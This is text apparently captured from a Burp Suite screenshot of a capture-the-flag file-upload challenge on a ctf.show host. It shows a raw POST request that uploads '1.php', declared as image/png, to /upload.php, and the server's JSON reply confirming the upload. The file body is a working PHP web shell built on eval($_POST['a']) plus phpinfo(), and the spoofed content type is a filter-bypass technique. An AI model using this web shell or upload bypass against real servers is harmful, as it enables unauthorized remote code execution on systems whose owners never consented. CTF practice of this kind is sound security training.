 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://8f5fcbe1-885e-4b79-bd36-007721ea1692.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 8f5fcbe1-885e-4b79-bd36-007721ea1692.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------3164530367987709616648525197
9 Content-Length: 265
10 Origin: http://8f5fcbe1-885e-4b79-bd36-007721ea1692.challenge.ctf.show
11 Connection: close
12 Referer: http://8f5fcbe1-885e-4b79-bd36-007721ea1692.challenge.ctf.show/
13
14 -----------------------------3164530367987709616648525197
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: image/png
17
18 <?php
19 echo(123);
20 phpinfo();
21 eval($_POST['a']);
22 ?>
23 -----------------------------3164530367987709616648525197--
24
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 31 Jul 2023 14:50:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 32
8
9 {"code":0,"msg":"upload\/1.php"}
? Search... 0 matches
INSPECTOR
Done 224 bytes | 41 millis